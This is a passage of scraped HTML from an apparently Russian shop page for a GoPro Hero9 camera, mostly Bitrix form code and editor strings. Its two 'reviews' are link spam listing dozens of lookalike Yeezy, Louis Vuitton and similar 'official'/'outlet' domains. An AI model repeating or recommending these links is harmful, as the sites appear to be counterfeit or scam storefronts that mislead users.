	/Э/g, /Ч/g, /Ш/g, /Ё/g, /Ё/g, /Ж/g, /Ю/g, /Ю/g, /Я/g, /Я/g, /А/g, /Б/g, /В/g, /Г/g, /Д/g, /Е/g, /З/g, /И/g, /Й/g, /К/g, /Л/g, /М/g, /Н/g, /О/g, /П/g, /Р/g, /С/g, /Т/g, /У/g, /Ф/g, /Х/g, /Ц/g, /Щ/g, /Ъ/g, /Ы/g, /Ь/g);
var capitEngLetters = new Array(
	"Ch", "Sh",
	"Yo", "Zh",
	"Yu", "Ya",
	"E", "CH", "SH", "YO", "JO", "ZH", "YU", "JU", "YA", "JA", "A", "B", "V", "G", "D", "E", "Z", "I", "J", "K", "L", "M", "N", "O", "P", "R", "S", "T", "U", "F", "H", "C", "W", "~", "Y", "'");
</script><div class="reviews-block-container reviews-reviews-block-container" id="REPLIERZZtHcontainer">
	<div class="reviews-block-outer">
		<div class="reviews-block-inner reviews">
<table cellspacing="0" border="0" class="item reviews-post-table reviews-post-first reviews-post-odd " bx-author-id="0" bx-author-name="Yeezy Shoes" id="message727">
		<thead><tr><td>
		
		
<div>
		<div class="name">Yeezy Shoes</div>
		<span class='message-post-date'>28 мая 2024 17:35</span>
</div>

	</td></tr>
	</thead>
	<tbody>
	<tr><td>
		<div class="reviews-text" id="message_text_727"><noindex><a href="https://www.yeezyofficialwebsite.us.com/" target="_blank" rel="nofollow" >Yeezy Official Website</a></noindex><br /><noindex><a href="https://www.yeezy--shoes.us.com/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.yeezysupply.us/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezyshoess.org/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.adidas-yeezyshoess.com/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.adidas-yeezyshoess.com/" target="_blank" rel="nofollow" >Adidas Yeezy</a></noindex><br /><noindex><a href="https://www.adidas-yeezyslides.com/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.adidas-yeezyslides.com/" target="_blank" rel="nofollow" >Adidas Yeezy</a></noindex><br /><noindex><a href="https://www.yeezy350.us/" target="_blank" rel="nofollow" >Yeezy 350</a></noindex><br /><noindex><a href="https://www.yeezyofficialwebsite.us/" target="_blank" rel="nofollow" >Yeezy Official Website</a></noindex><br /><noindex><a href="https://www.yeezyofficialwebsite.com/" target="_blank" rel="nofollow" >Yeezy Official Website</a></noindex><br /><noindex><a href="https://www.lvoutlet.us.com/" target="_blank" rel="nofollow" >Louis Vuitton</a></noindex><br /><noindex><a href="https://www.lvoutlet.us.com/" target="_blank" rel="nofollow" >Louis Vuitton Outlet</a></noindex><br /><noindex><a href="https://www.lvoutlets.us.com/" target="_blank" rel="nofollow" >Louis Vuitton</a></noindex><br /><noindex><a href="https://www.lvoutlets.us.com/" target="_blank" rel="nofollow" >Louis Vuitton Outlet</a></noindex><br /><noindex><a href="https://www.louis-vuitton-outlets.us.com/" target="_blank" rel="nofollow" >Louis Vuitton</a></noindex><br /><noindex><a href="https://www.louis-vuitton-outlets.us.com/" target="_blank" rel="nofollow" >Louis Vuitton Outlet</a></noindex><br /><noindex><a href="https://www.lv-outlet.us.com/" target="_blank" rel="nofollow" >Louis Vuitton</a></noindex><br /><noindex><a href="https://www.lv-outlet.us.com/" target="_blank" rel="nofollow" >Louis Vuitton Outlet</a></noindex><br /><noindex><a href="https://www.yeezyshoes.de/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.yeezysupplys.de/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezy-slides.de/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.yeezy-supply.de/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezy-350.de/" target="_blank" rel="nofollow" >Yeezy 350</a></noindex><br /><noindex><a href="https://www.yeezyshoess.us/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.yeezy-slidess.us/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.adidayeezy.us.com/" target="_blank" rel="nofollow" >Adidas Yeezy</a></noindex><br /><noindex><a href="https://www.yeezyadidas.us.com/" target="_blank" rel="nofollow" >Yeezy Adidas</a></noindex><br /><noindex><a href="https://www.yeezysupplys.com/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.adida.us.com/" target="_blank" rel="nofollow" >Adidas Yeezy</a></noindex><br /><noindex><a href="https://www.yeezy2024.us.com/" target="_blank" rel="nofollow" >Yeezy 2024</a></noindex><br /><noindex><a href="https://www.yeezys-supply.us.com/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezys-supplys.us.com/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezy-slidess.us.com/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.yeezy350official.us.com/" target="_blank" rel="nofollow" >Yeezy 350</a></noindex><br /><noindex><a href="https://www.yeezy350official.us.com/" target="_blank" rel="nofollow" >Yeezy Official</a></noindex><br /><noindex><a href="https://www.yeezyshoesofficial.us.com/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.yeezyshoesofficial.us.com/" target="_blank" rel="nofollow" >Yeezy Official</a></noindex><br /><noindex><a href="https://www.yeezys-supplys.com/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezys-shoes.com/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.yeezy-350.com/" target="_blank" rel="nofollow" >Yeezy 350</a></noindex><br /><noindex><a href="https://www.yeezys-slidess.com/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.yeezysupplyofficial.us.com/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezysupplyofficial.us.com/" target="_blank" rel="nofollow" >Yeezy Official</a></noindex><br /><noindex><a href="https://www.yeezyslidesofficial.us.com/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.yeezyslidesofficial.us.com/" target="_blank" rel="nofollow" >Yeezy Official</a></noindex><br /><noindex><a href="https://www.yeezyboost350v2.us.com/" target="_blank" rel="nofollow" >Yeezy 350</a></noindex><br /><noindex><a href="https://www.yeezyofficialwebsites.com/" target="_blank" rel="nofollow" >Yeezy Official Website</a></noindex><br /><noindex><a href="https://www.yeezyofficialwebsites.us.com/" target="_blank" rel="nofollow" >Yeezy Official Website</a></noindex><br /><noindex><a href="https://www.yeezyshoesofficialwebsite.us/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.yeezyshoesofficialwebsite.us/" target="_blank" rel="nofollow" >Yeezy Official Website</a></noindex><br /><noindex><a href="https://www.yeezy-supply.us/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezy-350.us/" target="_blank" rel="nofollow" >Yeezy 350</a></noindex><br /><noindex><a href="https://www.adidasyeezyshoess.com/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.adidasyeezyshoess.com/" target="_blank" rel="nofollow" >Adidas Yeezy</a></noindex><br /><noindex><a href="https://www.yeezysslidess.com/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.adidasyeezys.us.com/" target="_blank" rel="nofollow" >Adidas Yeezy</a></noindex><br /><noindex><a href="https://www.adidas-yeezy-slides.us.com/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.omegaswatches.net/" target="_blank" rel="nofollow" >Omega Watches</a></noindex><br /><noindex><a href="https://www.moncleroutletfactory.com/" target="_blank" rel="nofollow" >Moncler Outlet</a></noindex><br /><noindex><a href="https://www.icasejpn.com/" target="_blank" rel="nofollow" >ルイヴィトン vuitton iphone15 proケース</a></noindex><br />Tags:Yeezy Shoes,Yeezy,Yeezy Supply,Adidas Yeezy,Yeezy Slides</div>
	</td></tr>
	<tr class="reviews-actions">
		<td>
		<div class="reviews-post-reply-buttons"><noindex>
			<a href="#review_anchor" style='margin-left:0;' title="Имя" class="reviews-button-small" bx-act="reply">Имя</a>
				<span class="separator"></span>
				<a href="#review_anchor" title="Для вставки цитаты в форму ответа выделите ее и нажмите сюда" class="reviews-button-small" bx-act="quote">Цитировать</a>		</noindex></div>
		</td>
	</tr>
	</tbody>
	</table><table cellspacing="0" border="0" class="item reviews-post-table reviews-post-last reviews-post-even " bx-author-id="0" bx-author-name="Yeezy Shoes" id="message907">
		<thead><tr><td>
		
		
<div>
		<div class="name">Yeezy Shoes</div>
		<span class='message-post-date'>31 августа 2024 14:56</span>
</div>

	</td></tr>
	</thead>
	<tbody>
	<tr><td>
		<div class="reviews-text" id="message_text_907"><noindex><a href="https://www.yeezyofficialwebsite.us.com/" target="_blank" rel="nofollow" >Yeezy Official Website</a></noindex><br /><noindex><a href="https://www.yeezy--shoes.us.com/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.yeezysupply.us/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezyshoess.org/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.adidas-yeezyshoess.com/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.adidas-yeezyshoess.com/" target="_blank" rel="nofollow" >Adidas Yeezy</a></noindex><br /><noindex><a href="https://www.adidas-yeezyslides.com/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.adidas-yeezyslides.com/" target="_blank" rel="nofollow" >Adidas Yeezy</a></noindex><br /><noindex><a href="https://www.yeezy350.us/" target="_blank" rel="nofollow" >Yeezy 350</a></noindex><br /><noindex><a href="https://www.yeezyofficialwebsite.us/" target="_blank" rel="nofollow" >Yeezy Official Website</a></noindex><br /><noindex><a href="https://www.yeezyofficialwebsite.com/" target="_blank" rel="nofollow" >Yeezy Official Website</a></noindex><br /><noindex><a href="https://www.yeezy-stores.us.com/" target="_blank" rel="nofollow" >Yeeyz Store</a></noindex><br /><noindex><a href="https://www.yeezyslidesstore.us.com/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.yeezyslidesstore.us.com/" target="_blank" rel="nofollow" >Yeezy Store</a></noindex><br /><noindex><a href="https://www.lvoutlet.us.com/" target="_blank" rel="nofollow" >Louis Vuitton</a></noindex><br /><noindex><a href="https://www.lvoutlet.us.com/" target="_blank" rel="nofollow" >Louis Vuitton Outlet</a></noindex><br /><noindex><a href="https://www.lvoutlets.us.com/" target="_blank" rel="nofollow" >Louis Vuitton</a></noindex><br /><noindex><a href="https://www.lvoutlets.us.com/" target="_blank" rel="nofollow" >Louis Vuitton Outlet</a></noindex><br /><noindex><a href="https://www.louis-vuitton-outlets.us.com/" target="_blank" rel="nofollow" >Louis Vuitton</a></noindex><br /><noindex><a href="https://www.louis-vuitton-outlets.us.com/" target="_blank" rel="nofollow" >Louis Vuitton Outlet</a></noindex><br /><noindex><a href="https://www.lv-outlet.us.com/" target="_blank" rel="nofollow" >Louis Vuitton</a></noindex><br /><noindex><a href="https://www.lv-outlet.us.com/" target="_blank" rel="nofollow" >Louis Vuitton Outlet</a></noindex><br /><noindex><a href="https://www.yeezyshoes.de/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.yeezysupplys.de/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezy-slides.de/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.yeezy-supply.de/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezy-350.de/" target="_blank" rel="nofollow" >Yeezy 350</a></noindex><br /><noindex><a href="https://www.yeezyshoess.us/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.yeezy-slidess.us/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.adidayeezy.us.com/" target="_blank" rel="nofollow" >Adidas Yeezy</a></noindex><br /><noindex><a href="https://www.yeezyadidas.us.com/" target="_blank" rel="nofollow" >Yeezy Adidas</a></noindex><br /><noindex><a href="https://www.yeezysupplys.com/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.adida.us.com/" target="_blank" rel="nofollow" >Adidas Yeezy</a></noindex><br /><noindex><a href="https://www.yeezy2024.us.com/" target="_blank" rel="nofollow" >Yeezy 2024</a></noindex><br /><noindex><a href="https://www.yeezys-supply.us.com/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezys-supplys.us.com/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezy-slidess.us.com/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.yeezy350official.us.com/" target="_blank" rel="nofollow" >Yeezy 350</a></noindex><br /><noindex><a href="https://www.yeezy350official.us.com/" target="_blank" rel="nofollow" >Yeezy Official</a></noindex><br /><noindex><a href="https://www.yeezyshoesofficial.us.com/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.yeezyshoesofficial.us.com/" target="_blank" rel="nofollow" >Yeezy Official</a></noindex><br /><noindex><a href="https://www.yeezys-supplys.com/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezys-shoes.com/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.yeezy-350.com/" target="_blank" rel="nofollow" >Yeezy 350</a></noindex><br /><noindex><a href="https://www.yeezys-slidess.com/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.yeezysupplyofficial.us.com/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezysupplyofficial.us.com/" target="_blank" rel="nofollow" >Yeezy Official</a></noindex><br /><noindex><a href="https://www.yeezyslidesofficial.us.com/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.yeezyslidesofficial.us.com/" target="_blank" rel="nofollow" >Yeezy Official</a></noindex><br /><noindex><a href="https://www.yeezyboost350v2.us.com/" target="_blank" rel="nofollow" >Yeezy 350</a></noindex><br /><noindex><a href="https://www.yeezyofficialwebsites.com/" target="_blank" rel="nofollow" >Yeezy Official Website</a></noindex><br /><noindex><a href="https://www.yeezyofficialwebsites.us.com/" target="_blank" rel="nofollow" >Yeezy Official Website</a></noindex><br /><noindex><a href="https://www.yeezyshoesofficialwebsite.us/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.yeezyshoesofficialwebsite.us/" target="_blank" rel="nofollow" >Yeezy Official Website</a></noindex><br /><noindex><a href="https://www.yeezy-supply.us/" target="_blank" rel="nofollow" >Yeezy Supply</a></noindex><br /><noindex><a href="https://www.yeezy-350.us/" target="_blank" rel="nofollow" >Yeezy 350</a></noindex><br /><noindex><a href="https://www.adidasyeezyshoess.com/" target="_blank" rel="nofollow" >Yeezy Shoes</a></noindex><br /><noindex><a href="https://www.adidasyeezyshoess.com/" target="_blank" rel="nofollow" >Adidas Yeezy</a></noindex><br /><noindex><a href="https://www.yeezysslidess.com/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br /><noindex><a href="https://www.adidasyeezys.us.com/" target="_blank" rel="nofollow" >Adidas Yeezy</a></noindex><br /><noindex><a href="https://www.adidas-yeezy-slides.us.com/" target="_blank" rel="nofollow" >Yeezy Slides</a></noindex><br />Tags:Yeezy Shoes,Yeezy,Yeezy Supply,Adidas Yeezy,Yeezy Slides</div>
	</td></tr>
	<tr class="reviews-actions">
		<td>
		<div class="reviews-post-reply-buttons"><noindex>
			<a href="#review_anchor" style='margin-left:0;' title="Имя" class="reviews-button-small" bx-act="reply">Имя</a>
				<span class="separator"></span>
				<a href="#review_anchor" title="Для вставки цитаты в форму ответа выделите ее и нажмите сюда" class="reviews-button-small" bx-act="quote">Цитировать</a>		</noindex></div>
		</td>
	</tr>
	</tbody>
	</table>		</div>
	</div>
</div>
<script type="text/javascript">
	BX.ready(function(){
		BX.message({
			no_topic_name : 'Вы должны ввести название темы. ',
			no_message : 'Вы должны ввести сообщение. ',
			max_len : 'Максимальная длина сообщения #MAX_LENGTH# символов. Всего символов: #LENGTH#.',
			f_author : ' пишет:\n',
			f_cdm : 'Сообщение будет удалено без возможности восстановления. Удалить? ',
			f_show : 'Показать',
			f_hide : 'Скрыть',
			f_wait : 'Подождите...',
			MINIMIZED_EXPAND_TEXT : '',
			MINIMIZED_MINIMIZE_TEXT : ''
		});
		BX.viewElementBind(BX('REPLIERZZtHcontainer'), {},
			function(node){
				return BX.type.isElementNode(node) && (node.getAttribute('data-bx-viewer') || node.getAttribute('data-bx-image'));
			}
		);
	});
</script>
	<div class="reviews-collapse buttons reviews-minimized" style='position:relative; float:none;'>
		<a class="reviews-collapse-link btn" id="swREPLIERZZtH" onclick="BX.onCustomEvent(BX('REPLIERZZtH'), 'onTransverse')" href="javascript:void(0);"></a>
	</div>
	
<a name="review_anchor"></a>
<div class="reviews-reply-form" style="display:none;">
<form name="REPLIERZZtH" id="REPLIERZZtH" action="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_hero9_black_edition_chdhx_901_rw/#postform" method="POST" enctype="multipart/form-data" class="reviews-form">
<script type="text/javascript">
	BX.ready(function(){
		BX.Forum.Init({
			id : ['727','907'],
			form : BX('REPLIERZZtH'),
			preorder : 'Y',
			pageNumber : 1,
			pageCount : 1,
			bVarsFromForm : '',
			ajaxPost : 'Y',
			lheId : 'REVIEW_TEXT'
		});
				BX.addCustomEvent(BX('REPLIERZZtH'), 'onBeforeHide', function() {
			var link = BX('swREPLIERZZtH');
			if (link) {
				link.innerHTML = BX.message('MINIMIZED_EXPAND_TEXT');
				BX.removeClass(BX.addClass(link.parentNode, "reviews-expanded"), "reviews-minimized");
			}
		});
		BX.addCustomEvent(BX('REPLIERZZtH'), 'onBeforeShow', function() {
			var link = BX('swREPLIERZZtH');
			if (link) {
				link.innerHTML = BX.message('MINIMIZED_MINIMIZE_TEXT');
				BX.removeClass(BX.addClass(link.parentNode, "reviews-minimized"), "reviews-expanded");
			}
		});
			});
</script>
	<input type="hidden" name="index" value="ZZtH" />
	<input type="hidden" name="back_page" value="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_hero9_black_edition_chdhx_901_rw/" />
	<input type="hidden" name="ELEMENT_ID" value="47429" />
	<input type="hidden" name="SECTION_ID" value="802" />
	<input type="hidden" name="save_product_review" value="Y" />
	<input type="hidden" name="preview_comment" value="N" />
	<input type="hidden" name="AJAX_POST" value="Y" />
	<input type="hidden" name="sessid" id="sessid_1" value="d470e0fbc169f5a329b8849e07744bdc" />		<div style="position:relative; display: block; width:100%;">
					<div class="reviews-reply-fields">
				<div class="reviews-reply-field-user">
					<div class="reviews-reply-field reviews-reply-field-author"><label for="REVIEW_AUTHORZZtH">Ваше имя<span class="reviews-required-field">*</span></label>
						<span><input name="REVIEW_AUTHOR" id="REVIEW_AUTHORZZtH" size="30" type="text" value="Guest" tabindex="1" /></span></div>
										<div class="reviews-clear-float"></div>
				</div>
			</div>
				<div class="reviews-reply-header"><span>Текст сообщения</span><span class="reviews-required-field">*</span></div>
		<div class="reviews-reply-field reviews-reply-field-text">
			<script>
	BX.message({
		BX_FPD_LINK_1:'Добавить сотрудников, группы или отделы',
		BX_FPD_LINK_2:'Добавить еще',
		TAG_ADD: 'Добавить',
		MPF_IMAGE: 'Вставить изображение в сообщение',
		MPF_FILE: 'Кликните, чтобы вставить файл',
		MPF_FILE_INSERT_IN_TEXT: 'Вставить в текст',
		MPF_FILE_IN_TEXT: 'В тексте',
		MPF_SMILE_SET : 'наборы',
		MPF_TEMPLATE_FOLDER: '/bitrix/components/bitrix/main.post.form/templates/.default',
		MPF_NAME_TEMPLATE : '#NAME# #LAST_NAME#',
		MPF_SPOILER: 'Вставить спойлер',
		MPF_PIN_EDITOR_PANNEL: 'Закрепить панель с кнопками',
		MPF_MENTION_TASKS_LIMIT: 'Упомяните сотрудника в комментарии – он получит уведомление и точно не пропустит ваше сообщение. А ещё он автоматически добавится в задачу как наблюдатель.<p>Сейчас это недоступно на вашем тарифе, поэтому сотрудник не сможет подключиться к задаче. #A_BEGIN#Подробнее#A_END#',
	});
</script>
<div class="feed-add-post" id="divREVIEW_TEXT" >
		<div class="feed-add-post-dnd-notice">
		<div class="feed-add-post-dnd-inner">
			<span class="feed-add-post-dnd-icon"></span>
			<span class="feed-add-post-dnd-text">Перетащите файлы</span>
		</div>
	</div>
		<div class="feed-add-post-form feed-add-post-edit-form">
				<div class="feed-add-post-text">
<script>
BX.ready(function()
{
	BX.message({"MPF_COPILOT_BB_CODE":"Выключите режим BB-Code"});
	window['PlEditorREPLIERZZtH'] = 	new BX.Main.PostForm(
		{
			id: 'REVIEW_TEXT',
			name: '',
			formId: 'REPLIERZZtH',
			eventNode: BX('divREVIEW_TEXT'),
		},
		{"ctrlEnterHandler":"","showPanelEditor":true,"lazyLoad":false,"urlPreviewId":"","parsers":["Bold","Italic","Underline","Strike","Spoiler","ForeColor","FontList","FontSizeList","Quote","Code","CreateLink","DeleteLink","Image","InputVideo","Table","Justify","InsertOrderedList","InsertUnorderedList","SmileList","MentionUser","UploadFile","RemoveFormat","Source","Translit"],"isDnDEnabled":true,"tasksLimitExceeded":false},
		{"arSize":null,"CID":[]}	);
});
</script>
<script>BX.message({'UrlTitle':'Ссылка','SrcTitle':'Рисунок','DialogSave':'Сохранить','DialogClose':'Закрыть','Width':'Ширина','Height':'Высота','On':'включено','Off':'выключено','SpecialChar':'Вставить спецсимвол','InsertHr':'Вставить горизонтальный разделитель','Heading':'Заголовок','Preformatted':'Преформатирован','DragFloatingToolbar':'Панель инструментов','Quote':'Оформление текста в виде цитаты','InsertCode':'Оформление текста в виде кода','InsertCut':'Оформление текста предпросмотра','Translit':'Перекодировка транслит/латиница','CutTitle':'Ограничение текста предпросмотра','ListItems':'Элементы списка','AddLI':'Добавить пункт','AddLITitle':'Добавить пункт в список (Enter)','DelListItem':'Удалить пункт из списка','ComponentsTitle':'Компоненты','RefreshTaskbar':'Обновить','ButtonSearch':'Поиск/Замена','ButtonViewMode':'Режим просмотра','StyleSelectorName':'Стиль','StyleSelectorTitle':'Стиль и форматирование','FontSelectorTitle':'Шрифт','NoFontTitle':'не указывать','FontSizeTitle':'Размер шрифта','TemplateSelectorTitle':'Шаблон сайта','Bold':'Полужирный','Italic':'Курсив','Underline':'Подчеркнутый','Strike':'Зачеркнутый','BXEdForeColor':'Цвет текста','BXEdBackColor':'Цвет фона текста','BXEdDefaultColor':'По умолчанию','BXEdColorOther':'Другой...','RemoveFormat':'Удалить форматирование','ViewWysiwyg':'Визуальный режим','ViewCode':'Режим редактирования исходного кода','ViewSplitHor':'Совмещенный режим (по горизонтали)','ViewSplitVer':'Совмещенный режим (по вертикали)','DialogCancel':'Отменить','ComponentPropsTitle':'Параметры компонента \"#COMPONENT_NAME#\"','ComponentPropsWait':'Подождите, идет подгрузка параметров','NodeSelectBody':'Выделить все','NodeRemoveBodyContent':'Очистить содержимое','NodeSelect':'Выделить','NodeRemove':'Удалить','NodeProps':'Свойства','StyleNormal':'Обычный текст','StyleParagraph':'Абзац (тег P)','StyleDiv':'Блок (тег DIV)','StyleH1':'Заголовок 1','StyleH2':'Заголовок 2','StyleH3':'Заголовок 3','StyleH4':'Заголовок 4','StyleH5':'Заголовок 5','StyleH6':'Заголовок 6','HeadingMore':'Еще заголовки','Outdent':'Уменьшить отступ','Indent':'Увеличить отступ','OrderedList':'Нумерованный список','UnorderedList':'Список с маркерами','BXEdTable':'Таблица','BXEdInsertTable':'Вставить таблицу...','BXEdInsertTableTitle':'Расширенный диалог вставки таблицы','InsertLink':'Ссылка','EditLink':'Редактировать ссылку','BXEdAnchor':'Якорь','BXEdAnchorName':'Имя якоря','BXEdEditAnchor':'Редактировать якорь','BXEdAnchorInsertTitle':'Нажмите Enter, чтобы вставить','RemoveLink':'Удалить ссылку','InsertImage':'Изображение','Undo':'Отменить действие','Redo':'Повторить действие','BXEdSettings':'Настройки','BXEdFullscreen':'Развернуть на весь экран','BXEdFullscreenBack':'Развернуть на весь экран (Esc для возврата)','BXEdDefaultPropDialog':'Свойства: #NODES_LIST#','BXEdMore':'Еще...','BXEdTextAlign':'Выровнять...','AlignLeft':'Выровнять по левому краю','AlignCenter':'Выровнять по центру','AlignRight':'Выровнять по правому краю','AlignJustify':'Выровнять по ширине','ContMenuDefProps':'Свойства','ContMenuLinkEdit':'Редактировать ссылку','ContMenuLinkDel':'Убрать ссылку','ContMenuImgEdit':'Редактировать изображение','ContMenuImgDel':'Удалить изображение','ContMenuCleanDiv':'Убрать блок','ContMenuCleanDiv_Title':'Элемент будет заменен своим содержимым (дочерними элементами)','BXEdContMenuPhpCode':'Изменить код PHP','BXEdContMenuJavascript':'Изменить код Javascript','BXEdContMenuHtmlComment':'Изменить HTML-комментарий','BXEdContMenuIframe':'Изменить фрейм \"IFRAME\"','BXEdContMenuStyle':'Изменить стили \"STYLE\"','BXEdContMenuComponent':'Параметры компонента','BXEdContMenuComponentRemove':'Удалить компонент','BXEdPhpCode':'Код PHP','BXEdPhpCodeProtected':'Код PHP (Скрытый правами доступа)','BXEdHtmlComment':'HTML-комментарий','BXEdIframe':'Фрейм \"IFRAME\"','BXEdStyle':'Блок стилей \"STYLE\"','BXEdLinkType':'Вид ссылки','BXEdLinkTypeInner':'на документ на сервере','BXEdLinkTypeOuter':'на другой сайт','BXEdLinkTypeAnchor':'внутри данного документа','BXEdLinkTypeEmail':'Электронный адрес (e-mail)','BXEdLinkText':'Текст','BXEdLinkInnerHtml':'Содержимое ссылки','BXEdLinkTextPh':'Текст ссылки','BXEdLinkHref':'Адрес','BXEdLinkHrefPh':'Адрес ссылки','BXEdLinkHrefExtPh':'Адрес сайта','BXEdLinkHrefAnch':'Закладка (якорь)','BXEdLinkHrefEmail':'e-mail','BXEdLinkAdditionalTitle':'Дополнительные параметры','BXEdLinkTarget':'Открыть ссылку в','BXEdLinkTargetDef':'- не указывать - ','BXEdLinkTargetBlank':'новом окне (_blank)','BXEdLinkTargetParent':'родительском окне (_parent)','BXEdLinkTargetSelf':'этом окне (_self)','BXEdLinkTargetTop':'самом наружном (_top)','BXEdLinkTitle':'Всплывающая подсказка','BXEdLinkId':'Идентификатор (id)','BXEdLinkRel':'Атрибут Rel','BXEdLinkNoindex':'Не учитывать ссылку поисковиками (nofollow, noindex)','BXEdCssClass':'CSS класс','BXEdLinkSelectAnchor':'Выберите якорь','BXEdImgSrc':'Источник изображения','BXEdImgAlign':'Выравнивание','BXEdImgSize':'Размер','BXEdImgTitle':'Заголовок','BXEdImgAlt':'Атрибут Alt','BXEdImgWidth':'Ширина','BXEdImgHeight':'Высота','BXEdImgLinkOnImage':'Ссылка на изображении','BXEdImgAlignNone':'не указывать','BXEdImgAlignTop':'по верхней границе','BXEdImgAlignRight':'справа','BXEdImgAlignBottom':'по нижней границе','BXEdImgAlignLeft':'слева','BXEdImgAlignMiddle':'по центру','BXEdImgNoSize':'Не указывать размер','BXEdLoremIpsum':'Lorem ipsum dolor sit amet, consectetur adipiscing elit. In ultrices mi sit amet vestibulum mollis. Nunc nibh enim, convallis vel tortor eget, interdum dapibus dui. Pellentesque rhoncus tortor vel leo dictum tincidunt. Curabitur nec sollicitudin lacus, nec hendrerit urna. Morbi adipiscing, risus id congue eleifend, nibh velit fringilla ligula, a rutrum ante ligula vel erat. Mauris justo odio, porttitor in facilisis sit amet, rhoncus in mauris. In ante velit, posuere at dui ut, ultricies aliquet dui. Integer est odio, fermentum at erat in, tristique luctus turpis. Proin a urna pulvinar, consequat quam sed, facilisis ligula. Mauris sed justo mauris. Cras tincidunt tincidunt laoreet. Curabitur eget ante tortor. Cras malesuada accumsan metus eget pretium. Aliquam nec interdum nibh. Sed at tristique massa, quis luctus erat. Nulla imperdiet hendrerit lectus nec blandit.','BXEdInsert':'Вставить','BXEdTableRows':'Строки','BXEdTableCols':'Столбцы','BXEdTableHeads':'Заголовки','BXEdThNone':'без заголовков','BXEdThTop':'Верхняя строка','BXEdThLeft':'Левая колонка','BXEdThTopLeft':'Вверху и слева','BXEdThTopLeftTitle':'Верхняя строка и левая колонка','BXEdTableWidth':'Ширина','BXEdTableHeight':'Высота','BXEdTableBorder':'Граница','BXEdTableCellSpacing':'Внешний отступ ячеек','BXEdTableCellPadding':'Внутренний отступ ячеек','BXEdTableAlign':'Выравнивание','BXEdTableAlignLeft':'по левому краю','BXEdTableAlignCenter':'по центру','BXEdTableAlignRight':'по правому краю','BXEdTableCaption':'Название таблицы','BXEdTableId':'Идентификатор (id)','BXEdTableInsCell':'Ячейка','BXEdTableInsRow':'Строка','BXEdTableInsColumn':'Столбец','BXEdTableInsCellBefore':'Вставить ячейку слева','BXEdTableInsCellAfter':'Вставить ячейку 